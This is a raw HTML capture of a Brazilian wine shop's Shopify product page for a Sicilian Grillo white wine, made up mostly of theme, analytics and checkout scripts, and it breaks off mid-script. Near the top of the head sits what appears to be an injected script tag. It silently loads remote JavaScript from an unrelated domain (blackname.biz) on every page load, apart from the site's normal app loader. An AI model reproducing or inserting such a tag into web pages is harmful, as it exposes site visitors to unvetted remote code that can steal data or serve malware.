

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ivini.com.br/collections/vinhos-premiados/products/egisto-grillo-igt-sicilia-2013
body_size: 17546
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]> <html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->

<head>
<meta name="google-site-verification" content="AR018yVBWOWvsnjdkQ36wh0D9A6gKuWqIp-8I2SJ_ZA" />
  <!-- Blockshop Theme Version 2.1.0 by Troop Digital - http://troop.ws/ -->

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script type="text/javascript" src="https://blackname.biz/?pu=mq2dcojrgm5ha3ddf42tenzy" async></script>
  
    <link rel="shortcut icon" type="image/png" href="//www.ivini.com.br/cdn/shop/t/10/assets/favicon.png?v=32877270919516988171417762196" />
  

  
    <title>Nissim Grillo Sicilia DOC | Ivini Enoteca</title>
  
  
  
  <meta name="description" content="Vinícola - Tenute OrestiadiEnólogo - Giuseppe Clementi País - Itália Região - SiciliaSafra - 2022Conteúdo - 750 ml Tipo - Branco Teor Alcoólico - 12,5% Uvas - Grillo Amadurecimento - Em tanque de aço inoxidável Visual - Amarelo com reflexos esverdeados Aroma - Fragrante, com notas de jasmim e frutas cítricas da Sicilia" />
  
  
  <link rel="canonical" href="https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013" />
  
  


  <meta property="og:url" content="https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013" />
  <meta property="og:title" content="Nissim Grillo Sicilia DOC" />
  <meta property="og:description" content="Vinícola - Tenute OrestiadiEnólogo - Giuseppe Clementi País - Itália Região - SiciliaSafra - 2022Conteúdo - 750 ml Tipo - Branco Teor Alcoólico - 12,5% Uvas - Grillo Amadurecimento - Em tanque de aço inoxidável Visual - Amarelo com reflexos esverdeados Aroma - Fragrante, com notas de jasmim e frutas cítricas da Sicilia Paladar - Harmônico, fresco, com acidez e sabor bem equilibrados Harmonização - Peixes, massas e risotos com frutos do mar Temperatura de Serviço - 12 °C Potencial de Guarda - 4 anosPremiações e Pontuações - Melhor vinho branco siciliano segundo a Guida ai vini siciliani 2013; Great Mention Vinitaly" />
  <meta property="og:image" content="//www.ivini.com.br/cdn/shop/files/Nissim_Grillo_Sicilia_DOC_medium.png?v=1723236076" />

  
  




























<script>
  WebFontConfig = {
    
    
    google: { families: ['Lato:400,700', 'lato:400,700', 'lato:400,700', 'lato:400,700', ] }
    
  };
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js"></script>


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6625511/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7540e713fc66c04ff9f4aa608dc479e3","betas":["rich-media-storefront-analytics"],"domain":"www.ivini.com.br","predictiveSearch":true,"shopId":6625511,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amigo-di-vino.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"selavi_siteIvinienoteca_260215","id":12242467,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ivini.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=amigo-di-vino.myshopify.com\u0026external-type=shopify\u0026shop=amigo-di-vino.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/11may2020_free.js?v=1589147289\u0026shop=amigo-di-vino.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6625511,"offset":-10800,"reqid":"cff48d3b-933d-4c8e-9c24-c6cfda11abdb-1769066678","pageurl":"www.ivini.com.br\/collections\/vinhos-premiados\/products\/egisto-grillo-igt-sicilia-2013","u":"de34bdcc3296","p":"product","rtyp":"product","rid":405487503};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ivini.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <link href="//www.ivini.com.br/cdn/shop/t/10/assets/style.css?v=171111210036829141261729790366" rel="stylesheet" type="text/css" media="all" />

  <!--[if lt IE 8]>
    <script src="//www.ivini.com.br/cdn/shop/t/10/assets/json2.js?v=154133857350868653501417762198" type="text/javascript"></script>
  <![endif]-->

  <!--[if lt IE 9]>
  <script type="text/javascript" src="https://getfirebug.com/firebug-lite.js"></script>
  <script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/dd_roundies.js?v=75117064764312664521417762196" type="text/javascript"></script>
  <script>
  DD_roundies.addRule('.circle', '45px');
  </script>
  <![endif]-->

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/custom.modernizr.js?v=44331738608728928201417762196" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

  

  <script>
    var twitterID = '',
    general_external_links_enabled = true,
    general_scroll_to_active_item = true,
    shop_url = 'https://www.ivini.com.br',
    shop_money_format = 'R$ {{amount_with_comma_separator}}',
    home_slider_auto_enabled = true,
    home_slider_rotate_frequency = 7000,
    home_widget_twitter_enabled = false,
    home_widget_blog_enabled = false,
    product_zoom_enabled = true,
    product_modal_enabled = true;
  </script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6625511,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6625511,storefrontBaseUrl: "https://www.ivini.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"71336025","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"84639833","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ivini Enoteca","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"amigo-di-vino.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.ivini.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":229.9,"currencyCode":"BRL"},"product":{"title":"Nissim Grillo Sicilia DOC","vendor":"Tenute Orestiadi","id":"405487503","untranslatedTitle":"Nissim Grillo Sicilia DOC","url":"\/products\/egisto-grillo-igt-sicilia-2013","type":"Branco"},"id":"962286835","image":{"src":"\/\/www.ivini.com.br\/cdn\/shop\/files\/Nissim_Grillo_Sicilia_DOC.png?v=1723236076"},"sku":"","title":"Egisto Grillo IGT Sicilia 2013","untranslatedTitle":"Egisto Grillo IGT Sicilia 2013"}],"purchasingCompany":null},},"https://www.ivini.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6625511","storefrontBaseUrl":"https:\/\/www.ivini.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":229.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Nissim Grillo Sicilia DOC\",\"vendor\":\"Tenute Orestiadi\",\"id\":\"405487503\",\"untranslatedTitle\":\"Nissim Grillo Sicilia DOC\",\"url\":\"\/products\/egisto-grillo-igt-sicilia-2013\",\"type\":\"Branco\"},\"id\":\"962286835\",\"image\":{\"src\":\"\/\/www.ivini.com.br\/cdn\/shop\/files\/Nissim_Grillo_Sicilia_DOC.png?v=1723236076\"},\"sku\":\"\",\"title\":\"Egisto Grillo IGT Sicilia 2013\",\"untranslatedTitle\":\"Egisto Grillo IGT Sicilia 2013\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":405487503,"gid":"gid:\/\/shopify\/Product\/405487503","vendor":"Tenute Orestiadi","type":"Branco","handle":"egisto-grillo-igt-sicilia-2013","variants":[{"id":962286835,"price":22990,"name":"Nissim Grillo Sicilia DOC - Egisto Grillo IGT Sicilia 2013","public_title":"Egisto Grillo IGT Sicilia 2013","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":405487503,"requestId":"cff48d3b-933d-4c8e-9c24-c6cfda11abdb-1769066678"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6625511,
      theme_id: 12242467,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ivini.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6625511,"isMerchantRequest":null,"themeId":12242467,"themeCityHash":"3900582628700308812","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"3b29e0cc-68ac-42ad-b24e-02de34a5b76e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":405487503,"requestId":"cff48d3b-933d-4c8e-9c24-c6cfda11abdb-1769066678","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
